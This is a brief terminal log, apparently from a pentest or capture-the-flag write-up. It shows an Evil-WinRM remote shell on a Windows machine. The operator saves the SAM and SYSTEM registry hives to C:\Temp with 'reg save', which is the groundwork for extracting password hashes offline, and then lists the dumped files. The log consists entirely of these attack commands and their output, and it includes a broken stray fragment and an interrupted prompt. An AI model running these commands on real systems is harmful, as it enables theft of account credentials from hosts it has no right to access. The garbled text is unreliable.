 *Evil-WinRM* PS C:\Temp> reg save hklm\sam C:\Temp\sam
^C
the directory to
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Temp> reg save hklm\system C:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/21/2024 6:14 PM 49152 sam
-a---- 10/21/2024 6:15 PM 18518016 system
*Evil-WinRM* PS C:\Temp>